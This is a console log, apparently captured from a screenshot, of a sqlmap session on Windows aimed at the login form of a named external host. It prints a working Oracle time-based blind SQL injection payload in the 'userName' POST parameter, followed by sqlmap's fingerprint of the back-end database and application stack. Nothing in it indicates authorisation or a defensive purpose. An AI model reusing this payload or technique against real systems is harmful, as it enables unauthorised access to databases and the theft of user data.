 C:\windows\system32\cmd.exe
[*] starting at 22:05:56
[22:05:56] [INFO] parsing HTTP request from '7.txt'
[22:05:56] [WARNING] provided value for parameter 'ezofficeUserName' is empty. P
lease, always use only valid parameter values so sqlmap could be able to run pro
perly
[22:05:56] [INFO] resuming back-end DBMS 'oracle'
[22:05:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: userName (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: userName=a' AND 1995=DBMS_PIPE.RECEIVE_MESSAGE(CHR(108)||CHR(111)||
CHR(87)||CHR(66),5) AND 'jine'='jine&userPassword=1&submit=    %E7%99%BB%E5%BD%9
5
---
[22:05:57] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[22:05:57] [INFO] testing if current user is DBA
current user is DBA:    False
[22:05:57] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\.sqlm
ap\output\oa.china-sss.com'
[*] shutting down at 22:05:57
C:\Users\Lenovo\Desktop\sqlmap>